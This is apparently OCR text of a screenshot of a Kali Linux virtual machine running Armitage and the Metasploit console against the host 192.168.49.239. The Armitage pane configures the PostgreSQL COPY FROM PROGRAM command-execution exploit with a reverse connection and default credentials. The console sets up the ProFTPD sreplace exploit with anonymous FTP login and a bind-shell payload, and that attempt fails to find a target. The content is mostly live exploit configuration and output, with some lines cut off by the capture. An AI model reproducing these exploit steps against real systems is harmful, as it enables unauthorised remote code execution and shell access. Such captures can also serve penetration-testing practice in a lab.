 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 1:05
Armitage
Armitage View Hosts Attacks Workspaces Help
solaris
unix
dhcp
fileformat
ftp
http
irc
local
misc
smtp
sonicwall
ssh
arista_tacplus_shell
array_vxag_vapv_privkey_privesc
tectia_passwd_changereq
webapp
192.168.49.239
50.63.18.33
Attack 192.168.49.239
PostgreSQL COPY FROM PROGRAM Command Execution
Installations running Postgres 9.3 and above have functionality which allows for the
superuser and users with 'pg_execute_server_program' to pipe to and from an external
program using COPY. This allows arbitrary command execution as though you have
Option Value
DATABASE template1
DUMP_TABLE_OUTPUT 0
LHOST 10.0.2.15
LPORT 27467
PASSWORD + postgres
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X openbsd/local/dynamic_loader_chpass_p
msf6 > use exploit/linux/ftp/proftp_sreplace
[*] No payload configured, defaulting to lin
msf6 exploit(linux/ftp/proftp_sreplace) > se
RHOSTS => 192.168.49.239
msf6 exploit(linux/ftp/proftp_sreplace) > se
TARGET => 0
msf6 exploit(linux/ftp/proftp_sreplace) > se
FTPPASS => mozilla@example.com
msf6 exploit(linux/ftp/proftp_sreplace) > se
LHOST => 10.0.2.15
msf6 exploit(linux/ftp/proftp_sreplace) > set WRITABLE /incoming
WRITABLE => /incoming
msf6 exploit(linux/ftp/proftp_sreplace) > set FTPUSER anonymous
FTPUSER => anonymous
msf6 exploit(linux/ftp/proftp_sreplace) > set LPORT 4801
LPORT => 4801
msf6 exploit(linux/ftp/proftp_sreplace) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf6 exploit(linux/ftp/proftp_sreplace) > set RPORT 21
RPORT => 21
msf6 exploit(linux/ftp/proftp_sreplace) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] 192.168.49.239:21 - Automatically detecting the target...
[-] 192.168.49.239:21 - Exploit aborted due to failure: no-target: No matching target
msf6 exploit(linux/ftp/proftp_sreplace) >
Right Ctrl